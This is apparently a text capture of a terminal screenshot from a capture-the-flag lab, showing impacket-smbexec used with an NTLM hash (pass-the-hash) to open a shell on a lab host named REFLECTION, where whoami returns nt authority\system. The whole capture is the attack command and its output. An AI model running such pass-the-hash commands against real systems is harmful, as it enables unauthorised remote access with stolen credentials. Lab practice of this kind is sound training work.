 ┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ impacket-smbexec -hashes aad3b435b51404eeaad3b435b51404ee:6f55c9e018cef1b3599763d6eb08635d svc@10.10.54.22
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>hostname
REFLECTION
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
2:Servers*